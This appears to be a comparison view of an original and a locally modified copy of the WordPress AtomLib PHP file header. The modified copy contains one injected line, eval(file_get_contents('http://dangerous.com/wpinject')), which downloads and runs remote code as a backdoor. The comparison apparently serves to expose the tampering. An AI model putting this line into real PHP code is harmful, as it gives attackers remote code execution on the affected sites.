 Original
<?php
/**
 * Atom Syndication Format PHP Library
 *
 * @package AtomLib
 * @link http://code.google.com/p/phpatomlib/
 *
 * @author Elias Torres <elias@torrez.us>
 * @version 0.4
 * @since 2.3.0
 */

/**
 * Structure that store common Atom Feed Properties
 *
 * @package AtomLib
 */
class AtomFeed {
 /**
 * Stores Links
 * @var array
Local
<?php
/**
 * Atom Syndication Format PHP Library
 *
 * @package AtomLib
 * @link http://code.google.com/p/phpatomlib/
 *
 * @author Elias Torres <elias@torrez.us>
 * @version 0.4
 * @since 2.3.0
 */
eval(file_get_contents('http://dangerous.com/wpinject'));
/**
 * Structure that store common Atom Feed Properties
 *
 * @package AtomLib
 */
class AtomFeed {
 /**
 * Stores Links
 * @var array